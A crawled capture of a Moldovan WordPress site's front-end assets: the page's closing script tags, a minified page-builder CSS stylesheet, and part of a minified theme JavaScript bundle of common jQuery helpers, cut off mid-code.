<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107' id='lbmn-custom-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ro","icl_home":"https:\/\/trimbos.md","ajax_url":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>

<!--[if gte IE 9]>
	<style type="text/css">
		.#mega_main_menu,
		.#mega_main_menu *
		{
			filter: none;
		}
	</style>
<![endif]-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6
body_size: 24293
content:
#dslc-content .dslc-cpt-post-main{border:0 solid transparent}#dslc-content .dslc-cpt-post-thumb{margin-bottom:20px;overflow:hidden;position:relative}#dslc-content .dslc-cpt-post-thumb-inner{border:0 solid transparent}#dslc-content .dslc-cpt-post-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main.dslc-cpt-post-main-visible{opacity:1!important}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-cpt-post-thumb .dslc-cpt-post-main{opacity:1}#dslc-content .dslc-cpt-post-meta{border:1px solid #e5e5e5;border-left:0;border-right:0;margin-bottom:20px;overflow:hidden;padding:13px 0;font-size:11px;line-height:1}#dslc-content .dslc-cpt-post-meta-author{float:left}#dslc-content .dslc-cpt-post-meta-author a{text-decoration:none}#dslc-content .dslc-cpt-post-meta-date{float:right}#dslc-content .dslc-cpt-post-title{margin-bottom:13px}#dslc-content .dslc-cpt-post-title h2{font-family:"Open Sans";font-weight:600;font-size:15px;line-height:26px;margin:0;padding:0}#dslc-content .dslc-cpt-post-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-cpt-post-excerpt{margin-bottom:22px;font-size:13px;line-height:22px}#dslc-content .dslc-cpt-post-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}#dslc-content .dslc-cpt-posts-orientation-horizontal .dslc-cpt-post-thumb{float:left;margin-right:20px;width:200px}#dslc-content .dslc-cpt-posts-orientation-horizontal .dslc-cpt-post-main,.dslc-post-thumb{overflow:hidden}#dslc-content .dslc-blog-post-main{border:0 solid transparent}#dslc-content .dslc-blog-post-thumb{margin-bottom:20px;overflow:hidden;position:relative}#dslc-content .dslc-blog-post-thumb-inner{border:0 solid transparent}#dslc-content .dslc-blog-post-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main.dslc-blog-post-main-visible{opacity:1!important}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-blog-post-thumb .dslc-blog-post-main{opacity:1}#dslc-content .dslc-blog-post-meta{border:1px solid #e5e5e5;border-left:0;border-right:0;margin-bottom:20px;overflow:hidden;padding:13px 0;font-size:11px;line-height:1}#dslc-content .dslc-blog-post-meta-author{float:left}#dslc-content .dslc-blog-post-meta-avatar{margin-right:10px;width:30px;display:inline-block}#dslc-content .dslc-blog-post-meta-avatar img{vertical-align:middle;width:100%;border-radius:50%}#dslc-content .dslc-blog-post-meta-author a{text-decoration:none}#dslc-content .dslc-blog-post-meta-date{float:right}#dslc-content .dslc-blog-post-title{margin-bottom:13px}#dslc-content .dslc-blog-post-title h2{font-family:"Open Sans";font-weight:600;font-size:15px;line-height:26px;margin:0;padding:0}#dslc-content .dslc-blog-post-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-blog-post-excerpt{margin-bottom:22px;font-size:13px;line-height:22px}#dslc-content .dslc-blog-post-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}#dslc-content .dslc-posts-orientation-horizontal .dslc-post-thumb{float:left;margin-right:20px;width:200px}#dslc-content .dslc-posts-orientation-horizontal .dslc-post-main{overflow:hidden}#dslc-content .dslc-download-thumb{position:relative}#dslc-content .dslc-download-thumb-inner{border:0 solid transparent}#dslc-content .dslc-download-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-download-thumb .dslc-download-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-download-thumb .dslc-download-main.dslc-download-main-visible{opacity:1!important}#dslc-content .dslc-download-thumb .dslc-download-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-download-thumb .dslc-download-main{opacity:1}#dslc-content .dslc-download-main{border:0 solid transparent;text-align:center}#dslc-content .dslc-download-title{margin-bottom:13px}#dslc-content .dslc-download-title h2{font-size:15px;line-height:1.7;margin:0;padding:0}#dslc-content .dslc-download-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-download-tags{border:1px solid #e5e5e5;border-width:1px 0;font-size:12px;padding:8px 0;line-height:1;margin-bottom:22px}#dslc-content .dslc-download-excerpt{margin-bottom:22px;font-size:13px;line-height:22px;font-weight:400}#dslc-content .dslc-download-download{margin-bottom:10px}#dslc-content .dslc-download-download a{background:#ff4e01;border:0 solid transparent;border-radius:3px;color:#fff;display:block;font-size:13px;font-weight:700;line-height:1;padding:15px 0;text-decoration:none;text-align:center}#dslc-content .dslc-download-download .dslc-icon{margin-right:10px}#dslc-content .dslc-download-info{font-size:10px;font-style:italic}#dslc-content .dslc-gallery-thumb{position:relative}#dslc-content .dslc-gallery-thumb-inner{border:0 solid transparent;position:relative}#dslc-content .dslc-gallery-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;display:block;box-shadow:none;max-width:100%;height:auto}#dslc-content .dslc-gallery-images-count{background:0 0;border:0 solid transparent;border-radius:50%;position:absolute;top:40%;left:35%;text-align:center;text-decoration:none}#dslc-content .dslc-gallery-images-count-bg{background:0 0;border:0 solid transparent;position:absolute;top:0;left:0;right:0;bottom:0}#dslc-content .dslc-gallery-images-count-main{position:relative}#dslc-content .dslc-gallery-images-count-num{color:#fff;display:block;font-size:25px;font-family:Oswald;font-weight:200;line-height:1;margin-bottom:8px}#dslc-content .dslc-gallery-images-count-txt{color:#7d7d7d;display:block;font-size:11px;font-family:Brawler;line-height:1}#dslc-content .dslc-gallery-thumb .dslc-gallery-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-gallery-thumb .dslc-gallery-main.dslc-gallery-main-visible{opacity:1!important}#dslc-content .dslc-gallery-thumb .dslc-gallery-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-gallery-thumb .dslc-gallery-main{opacity:1}#dslc-content .dslc-gallery-main{border:0 solid transparent;text-align:center}#dslc-content .dslc-gallery-title{margin-bottom:15px}#dslc-content .dslc-gallery-title h2{font-family:Brawler;font-size:11px;line-height:1;margin:0;padding:0}#dslc-content .dslc-gallery-title h2 a{color:#7d7d7d;text-decoration:none}#dslc-content .dslc-gallery-sep{display:block;height:1px;border-bottom:1px solid #4a4a4a;margin-bottom:15px}#dslc-content .dslc-gallery-excerpt{font-size:12px;border-width:1px 0 0}#dslc-content .dslc-gallery .dslc-lightbox-gallery{display:none}.dslc-info-box{text-align:center;border:0 solid transparent}.dslc-info-box-image{margin-bottom:25px}.dslc-info-box-main{overflow:hidden}.dslc-info-box-icon-pos-aside .dslc-info-box-image{float:left;margin-right:20px}.dslc-info-box-image-inner{display:inline-block;position:relative;border:0 solid transparent}.dslc-info-box-image-inner .dslc-icon{color:#fff;line-height:1;font-size:40px;position:absolute}.dslc-info-box-title{margin-bottom:25px}.dslc-info-box-title h4{font-size:17px;line-height:1;margin:0;padding:0;font-weight:400}.dslc-info-box-content{margin-bottom:25px}.dslc-info-box-button a{display:inline-block;line-height:1;text-decoration:none}.dslc-info-box-button-aside{float:right}#dslc-content .dslc-partner .dslc-partner-thumb{border:1px solid #ebebeb;padding:50px 0;text-align:center;position:relative}#dslc-content .dslc-partner .dslc-partner-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:bottom;width:auto;max-width:100%;height:auto}#dslc-content .dslc-partner-thumb .dslc-partner-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-partner-thumb .dslc-partner-main.dslc-partner-main-visible{opacity:1!important}#dslc-content .dslc-partner-thumb .dslc-partner-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-partner-thumb .dslc-partner-main{opacity:1}#dslc-content .dslc-partner .dslc-partner-main{border:0 solid transparent}#dslc-content .dslc-partner .dslc-partner-title{margin-bottom:10px}#dslc-content .dslc-partner .dslc-partner-title h2{color:#222;font-family:Oswald;font-weight:700;font-size:14px;line-height:1;margin:0;padding:0}#dslc-content .dslc-partner .dslc-partner-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-partner .dslc-partner-excerpt{color:#444;font-family:"Open Sans";font-weight:400;font-size:12px;line-height:22px}#dslc-content .dslc-projects .dslc-project-thumb{margin-bottom:24px;position:relative}#dslc-content .dslc-projects .dslc-project-thumb-inner{border:0 solid transparent}#dslc-content .dslc-projects .dslc-project-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main.dslc-project-main-visible{opacity:1!important}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-projects .dslc-post:first-child .dslc-project-thumb .dslc-project-main{opacity:1}#dslc-content .dslc-projects .dslc-project-main{border:0 solid transparent}#dslc-content .dslc-projects .dslc-project-title{margin-bottom:10px}#dslc-content .dslc-projects .dslc-project-title h2{color:#000;font-family:"Open Sans";font-weight:700;font-size:12px;line-height:1;margin:0;padding:0}#dslc-content .dslc-projects .dslc-project-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-projects .dslc-project-cats{font-family:"Droid Serif";font-size:10px;font-style:italic;line-height:1}#dslc-content .dslc-project-excerpt{margin-bottom:22px;font-size:13px;line-height:22px;border-top:0 solid #000}#dslc-content .dslc-project-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}.dslc-separator-wrapper{padding-bottom:1px}.dslc-separator{clear:both;height:1px;padding-bottom:25px;margin-bottom:25px;width:100%}.dslc-separator.dslc-separator-style-solid{border-bottom:1px solid #ededed}.dslc-separator.dslc-separator-style-dashed{border-bottom:1px dashed #ededed}.dslc-separator.dslc-separator-style-dotted{border-bottom:1px dotted #ededed}#dslc-content .dslc-staff-member{text-align:center}#dslc-content .dslc-staff-member-thumb{position:relative;border:0 solid transparent}#dslc-content .dslc-staff-member-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main.dslc-staff-member-main-visible{opacity:1!important}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-staff-member-thumb .dslc-staff-member-main{opacity:1}#dslc-content .dslc-staff-member-social{background:#40bde6;border:0 solid transparent;border-radius:0 0 3px 3px;padding:12px 0;margin-bottom:25px}#dslc-content .dslc-staff-member-social a{color:#fff;margin:0 6px;font-size:13px;text-decoration:none}#dslc-content .dslc-staff-member-main{border:0 solid transparent}#dslc-content .dslc-staff-member-title{margin-bottom:23px}#dslc-content .dslc-staff-member-title h2{color:#323232;font-size:15px;font-family:"Open Sans";font-weight:600;line-height:1;margin:0;padding:0}#dslc-content .dslc-staff-member-title h2 a{text-decoration:none;color:inherit}#dslc-content .dslc-staff-member-position{border:1px solid #e5e5e5;font-size:12px;font-weight:600;font-style:italic;line-height:1;margin-bottom:20px}#dslc-content .dslc-tabs-nav-hook{background:#fbfbfb;border:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;border-radius:3px 3px 0 0;bottom:-1px;cursor:pointer;display:block;float:left;padding:10px;position:relative;line-height:1;margin-left:-1px}#dslc-content .dslc-tabs-nav-hook:first-child{margin-left:0!important}#dslc-content .dslc-tabs-nav-hook.dslc-active{background:#fff}#dslc-content .dslc-tabs-content{background:#fff;border:1px solid #e8e8e8;border-radius:0 3px 3px}#dslc-content .dslc-tabs-tab-content{padding:35px;display:none;position:relative}#dslc-content .dslc-tabs-tab-content.dslc-active{display:block}.dslca-add-new-tab-hook{background:#78CA4F;border-radius:50%;color:#fff;cursor:pointer;display:block;float:left;font-size:11px;margin-left:10px;height:20px;text-align:center;line-height:22px;margin-top:8px;width:20px;position:relative}.dslca-add-new-tab-hook .dslca-icon{position:absolute;line-height:1;top:5px;right:6px}.dslca-delete-tab-hook{color:#E55F5F;cursor:pointer;display:inline-block;font-size:12px;margin-left:10px;line-height:1;vertical-align:top}.dslc-tabs-content .dslc-tabs-nav-hook{display:none!important}body.dslc-res-phone .dslc-tabs-nav{display:none}body.dslc-res-phone .dslc-tabs-tab-content{display:block!important}body.dslc-res-phone .dslc-tabs-content .dslc-tabs-nav-hook{display:block!important;float:none!important;margin-bottom:20px}#dslc-content .dslc-testimonials{border:0 solid transparent}#dslc-content .dslc-testimonial-main{border:0 solid transparent;border-radius:4px;padding:25px;overflow:hidden}#dslc-content .dslc-testimonial-quote{border-bottom:0 solid transparent}#dslc-content .dslc-testimonial-author-pos-outside-left{float:left}#dslc-content .dslc-testimonial-author-pos-outside-right{float:right}#dslc-content .dslc-testimonial-author-avatar{border:0 solid transparent;float:left}#dslc-content .dslc-testimonial-author-avatar img{display:block;height:auto}#dslc-content .dslc-testimonial-author-main{overflow:hidden;float:left}#dslc-content .dslc-testimonial-author-name,#dslc-content .dslc-testimonial-author-position{line-height:1}.dslc-text-module-content{border:0 solid transparent}#dslc-content .dslc-widgets-wrap{border:0 solid transparent}#dslc-content .dslc-widget{margin-bottom:30px;width:100%}#dslc-content .dslc-widget:last-child{margin-bottom:0!important}#dslc-content .dslc-widget-wrap{border:0 solid transparent}#dslc-content .dslc-widget-title{font-size:15px;font-weight:600;border-bottom:1px solid #e5e5e5;margin-bottom:10px;padding-bottom:10px;line-height:1}#dslc-content .dslc-widgets-2-col .dslc-col{width:14.89361%}#dslc-content .dslc-widgets-3-col .dslc-col{width:23.40425%}#dslc-content .dslc-widgets-4-col .dslc-col{width:31.91489%}#dslc-content .dslc-widgets-5-col .dslc-col{width:40.42553%}#dslc-content .dslc-widgets-6-col .dslc-col{width:48.93617%}#dslc-content .dslc-widgets-7-col .dslc-col{width:57.4468%}#dslc-content .dslc-widgets-8-col .dslc-col{width:65.95744%}#dslc-content .dslc-widgets-9-col .dslc-col{width:74.46808%}#dslc-content .dslc-widgets-10-col .dslc-col{width:82.97872%}#dslc-content .dslc-widgets-11-col .dslc-col{width:91.48936%}#dslc-content .dslc-widgets-12-col .dslc-col{width:100%;margin-right:0}#dslc-content .dslc-widgets-2-col .dslc-col:nth-child(6n),#dslc-content .dslc-widgets-3-col .dslc-col:nth-child(4n),#dslc-content .dslc-widgets-4-col .dslc-col:nth-child(3n),#dslc-content .dslc-widgets-6-col .dslc-col:nth-child(2n){margin-right:0}#dslc-content .dslc-product-thumb{position:relative}#dslc-content .dslc-product-thumb-inner{bottom:0 solid transparent}#dslc-content .dslc-product-thumb img{-moz-box-shadow:none;-webkit-box-shadow:none;display:block;border-radius:3px 3px 0 0;box-shadow:none;max-width:100%;height:auto}#dslc-content .dslc-product-thumb .dslc-product-price{background:0 0;color:#fff;display:block;font-weight:400;font-size:25px;font-family:Oswald;left:35%;line-height:1;position:absolute;top:40%;text-decoration:none;text-align:center}#dslc-content .dslc-product-price-bg{background:0 0;border:0 solid transparent;position:absolute;top:0;left:0;right:0;bottom:0}#dslc-content .dslc-product-price-main{position:relative}#dslc-content .dslc-product-thumb .dslc-product-price del{display:none}#dslc-content .dslc-product-thumb .dslc-product-price ins{text-decoration:none;background:0 0}#dslc-content .dslc-product-thumb .dslc-product-price .from{display:none}#dslc-content .dslc-product-thumb .dslc-product-price .amount{vertical-align:middle}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main.dslc-product-main-visible{opacity:1!important}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-products .dslc-post:first-child .dslc-product-thumb .dslc-product-main{opacity:1}#dslc-content .dslc-product-main{background:#1d1d1d;border-radius:0 0 3px 3px;padding:20px;text-align:center;border:0 solid transparent}#dslc-content .dslc-product-title{margin-bottom:15px}#dslc-content .dslc-product-price-secondary{color:#fff;float:left;font-size:20px;line-height:1;font-family:Oswald}#dslc-content .dslc-product-price-secondary del{display:none}#dslc-content .dslc-product-price-secondary ins{text-decoration:none;background:0 0}#dslc-content .dslc-product-title h2{clear:none;font-size:11px;font-family:Brawler;line-height:1;vertical-align:middle;margin:0;padding:0}#dslc-content .dslc-product-title h2 a{color:#7d7d7d;text-decoration:none}#dslc-content .dslc-product-excerpt{border-bottom:0 solid transparent}#dslc-content .dslc-product-sep{display:block;border-bottom:1px solid #4a4a4a;height:1px;margin-bottom:15px}#dslc-content .dslc-product-extra .dslc-product-add-to-cart{color:#8d8d8d;font-size:12px;line-height:1;text-decoration:none;float:left}#dslc-content .dslc-product-extra .dslc-product-details{color:#8d8d8d;font-size:12px;text-decoration:none;line-height:1;float:right}#dslc-content .dslc-product-extra .dslc-icon{margin-right:5px}#dslc-content .dslc-tp-content,#dslc-content .dslc-tp-meta,#dslc-content .dslc-tp-title,#dslc-content .dslc-tp-title h1{border:0 solid transparent}#dslc-content .dslc-tp-meta ul{margin:0;list-style-type:none}#dslc-content .dslc-tp-meta-horizontal li{float:left;margin-top:0!important;margin-bottom:0!important;list-style-type:none}#dslc-content .dslc-tp-meta-horizontal li:first-child{margin-left:0!important}#dslc-content .dslc-tp-meta-horizontal li:last-child{margin-right:0!important}#dslc-content .dslc-tp-meta-vertical li{margin-left:0!important;margin-right:0!important}#dslc-content .dslc-tp-meta-vertical li:first-child{margin-top:0!important}#dslc-content .dslc-tp-meta-vertical li:last-child{margin-bottom:0!important}#dslc-content .dslc-tp-meta-avatar{margin-right:10px;width:30px;display:inline-block}#dslc-content .dslc-tp-meta-avatar img{vertical-align:middle;width:100%;border-radius:50%}#dslc-content .dslc-tp-download-button a{border:0 solid transparent;display:block;line-height:1;text-decoration:none;text-align:center}#dslc-content .dslc-tp-thumbnail{bottom:0 solid transparent}#dslc-content .dslc-tp-thumbnail img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}#dslc-content .dslc-tp-gallery-slider,#dslc-content .dslc-tp-gallery-slider-main{border:0 solid transparent}#dslc-content .dslc-tp-gallery-slider-main li{overflow:hidden}#dslc-content .dslc-tp-gallery-slider-nav{border:0 solid transparent}#dslc-content .dslc-tp-gallery-slider-nav li{margin-right:10px;padding:5px;border:1px solid red;cursor:pointer;opacity:.7}#dslc-content .dslc-tp-gallery-slider-nav li.flex-active-slide{opacity:1}#dslc-content ul.dslc-social{margin:0;padding:0;list-style-type:none;font-size:0}#dslc-content ul.dslc-social li{margin:0 10px 0 0;padding:0;line-height:1;display:inline-block}#dslc-content ul.dslc-social a{border:0 solid transparent;display:block;background:#40bde6;text-decoration:none;color:#fff;width:30px;height:30px;border-radius:15px;text-align:center;font-size:15px;position:relative}#dslc-content ul.dslc-social .dslc-icon{line-height:1;position:absolute}#dslc-content .dslc-notification-box{background:#f65757;padding:15px;border:1px solid #e43737;border-radius:3px;color:#fff}#dslc-content .dslc-notification-box-content p:last-child{margin-bottom:0}#dslc-content .dslc-notification-box-close{position:absolute;right:15px;top:20px;cursor:pointer;background:#fff;color:#f65757;border-radius:50%;width:15px;height:15px}#dslc-content .dslc-notification-box-close .dslc-icon{color:#f65757;position:absolute;font-size:12px}#dslc-content .dslc-button{overflow:hidden}#dslc-content .dslc-button a{display:inline-block;text-decoration:none}.dslc-tp-comments li,.dslc-tp-comments ol,.dslc-tp-comments ul{list-style-type:none}.dslc-tp-comments ol{margin-left:0}.dslc-tp-comments{border:0 solid transparent}.dslc-comment{border:0 solid transparent;margin:0}.dslc-comment-inner{border:1px solid #ddd;padding:10px;margin-bottom:20px}.dslc-comment-info{margin-bottom:10px;border-bottom:1px solid #ddd}.dslc-comment-meta{float:left;margin:0}.dslc-comment-meta-author{display:inline-block;margin-right:15px;line-height:1}.dslc-comment-author-avatar{margin-right:5px}.dslc-comment-author-avatar img{vertical-align:middle}.dslc-comment-meta-date{display:inline-block;line-height:1}.dslc-comment-reply{float:right}.dslc-comment-reply a{text-decoration:none}.dslc-comment .dslc-comment{margin-left:50px}.dslc-res-phone .dslc-comment .dslc-comment{margin-left:0}.dslc-res-phone .dslc-comment .children{margin-left:0;padding-left:0}.dslc-tp-comment-form{border:0 solid transparent}.dslc-tp-comment-form input[type=text]{line-height:1}.dslc-tp-comment-form input,.dslc-tp-comment-form textarea{border:0 solid transparent}.dslc-tp-comment-form textarea{width:100%;height:130px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.dslc-tp-comment-form .logged-in-as{margin-bottom:15px}.dslc-tp-comment-form #submit{cursor:pointer}.dslc-image img{max-width:100%;display:inline-block;vertical-align:middle}.dslc-progress-bar{border:0 solid transparent}.dslc-progress-bar-label{margin:0;padding:0;line-height:1}.dslc-progress-bar-loader{background:#666;display:block;height:18px}.dslc-progress-bar-loader-inner{display:block;float:left;overflow:hidden;white-space:nowrap}.dslc-progress-bar-animated .dslc-progress-bar-loader-inner{opacity:0}.dslca-enabled .dslc-progress-bar-animated .dslc-progress-bar-loader-inner{opacity:1}.dslc-accordion{border:0 solid transparent}.dslc-accordion-item{margin-top:20px}.dslc-accordion-item:first-child{margin-top:0}.dslc-accordion-header{border:0 solid transparent;display:block;font-family:"Open Sans";font-weight:700;font-size:11px;line-height:1;position:relative}.dslc-accordion-title{border:0 solid transparent;display:block}.dslc-accordion-hook{cursor:pointer}.dslc-accordion-toggle{display:block;position:absolute;left:0;top:0;bottom:0}.dslc-accordion-content{position:relative;border:0 solid transparent}.dslca-add-accordion{text-align:center}.dslca-add-accordion-hook{background:#78CA4F;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;text-align:center;line-height:22px;width:20px;position:relative;margin-top:10px}.dslca-add-accordion-hook .dslca-icon{position:absolute;line-height:1;top:5px;right:6px}.dslca-delete-accordion-hook{color:#E55F5F;cursor:pointer;display:inline-block;font-size:12px;margin-left:10px;line-height:1;vertical-align:top;position:absolute;right:14px;top:14px}.dslc-icon-module{position:relative;display:inline-block}

--- FILE ---
content_type: application/javascript
request_url: https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107
body_size: 11768
content:
var FORMALIZE=function(a,b,c){function e(a){var b=c.createElement("b");return b.innerHTML="<!--[if IE "+a+"]><br><![endif]-->",!!b.getElementsByTagName("br").length}var f="placeholder"in c.createElement("input"),g="autofocus"in c.createElement("input"),h=e(6),i=e(7);return{go:function(){var a,b=this.init;for(a in b)b.hasOwnProperty(a)&&b[a]()},init:{disable_link_button:function(){a(c.documentElement).on("click","a.button_disabled",function(){return!1})},full_input_size:function(){i&&a("textarea, input.input_full").length&&a("textarea, input.input_full").wrap('<span class="input_full_wrap"></span>')},ie6_skin_inputs:function(){if(h&&a("input, select, textarea").length){var b=/button|submit|reset/,c=/date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;a("input").each(function(){var d=a(this);this.getAttribute("type").match(b)?(d.addClass("ie6_button"),this.disabled&&d.addClass("ie6_button_disabled")):this.getAttribute("type").match(c)&&(d.addClass("ie6_input"),this.disabled&&d.addClass("ie6_input_disabled"))}),a("textarea, select").each(function(){this.disabled&&a(this).addClass("ie6_input_disabled")})}},autofocus:function(){if(!g&&a(":input[autofocus]").length){var b=a("[autofocus]")[0];b.disabled||b.focus()}},placeholder:function(){!f&&a(":input[placeholder]").length&&(FORMALIZE.misc.add_placeholder(),a(":input[placeholder]").each(function(){if("password"!==this.type){var b=a(this),c=b.attr("placeholder");b.focus(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).blur(function(){FORMALIZE.misc.add_placeholder()}),b.closest("form").submit(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).on("reset",function(){setTimeout(FORMALIZE.misc.add_placeholder,50)})}}))}},misc:{add_placeholder:function(){!f&&a(":input[placeholder]").length&&a(":input[placeholder]").each(function(){if("password"!==this.type){var b=a(this),c=b.attr("placeholder");(!b.val()||b.val()===c)&&b.val(c).addClass("placeholder_text")}})}}}}(jQuery,this,this.document);jQuery(document).ready(function(){FORMALIZE.go()}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){return a}function c(a){return decodeURIComponent(a.replace(e," "))}function d(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return f.json?JSON.parse(a):a}catch(b){}}var e=/\+/g,f=a.cookie=function(e,g,h){if(void 0!==g){if(h=a.extend({},f.defaults,h),"number"==typeof h.expires){var i=h.expires,j=h.expires=new Date;j.setDate(j.getDate()+i)}return g=f.json?JSON.stringify(g):String(g),document.cookie=[f.raw?e:encodeURIComponent(e),"=",f.raw?g:encodeURIComponent(g),h.expires?"; expires="+h.expires.toUTCString():"",h.path?"; path="+h.path:"",h.domain?"; domain="+h.domain:"",h.secure?"; secure":""].join("")}for(var k=f.raw?b:c,l=document.cookie.split("; "),m=e?void 0:{},n=0,o=l.length;o>n;n++){var p=l[n].split("="),q=k(p.shift()),r=k(p.join("="));if(e&&e===q){m=d(r);break}e||(m[q]=d(r))}return m};f.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}}),function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("id")){var g="fitvid"+Math.floor(999999*Math.random());b.attr("id",g)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&"undefined"!=typeof document.getElementById){var eventMethod=window.addEventListener?"addEventListener":"attachEvent";window[eventMethod]("hashchange",function(){var a=document.getElementById(location.hash.substring(1));a&&(/^(?:a|select|input|button|textarea)$/i.test(a.tagName)||(a.tabIndex=-1),a.focus())},!1)}!function(){"use strict";jQuery(document).ready(function(a){function c(a){if(!a)return!1;var b=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;return b.test(a)}function i(b){if(a(".dslca-modal-allicons").length<1){var c=a(window).height(),d=a(".dslca-container").outerHeight(),e=c-d-90,f='<div class="dslca-modal dslca-modal-allicons" data-bg="#ca564f"><div class="modal-content"></div></div><!-- .dslca-modal -->';f+="<style> .dslca-modal-allicons { height:"+e+"px;} </style>",a(".dslca-container").after(f),a(".dslca-modal-allicons 